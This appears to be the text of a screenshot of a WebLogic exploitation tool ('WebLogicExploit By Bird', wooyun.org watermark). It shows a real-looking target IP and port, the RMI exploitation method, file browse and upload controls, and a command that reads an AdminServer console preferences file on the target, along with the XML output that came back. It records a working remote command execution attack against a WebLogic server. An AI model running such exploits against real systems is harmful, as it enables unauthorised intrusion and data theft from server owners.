 WebLogicExploit By Bird
目标IP 60.247.48.103 目标端口 80 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 c type .\servers\AdminServer\data\console\ConsolePreferer 编码 GB18030 执行
信息
<?xml version='1.0' encoding='utf-8'?>
<portlet-preferences>
<portlet-preference definitionLabel="GlobalPreferencesPortlet" user="weblogic">
<preference name="deploymentMRU" description="The description" isModifiable="true" isMultivalued="
<value>D:\</value>
</preference>
</portlet-preference>
</portlet-preferences>
www.wooyun.org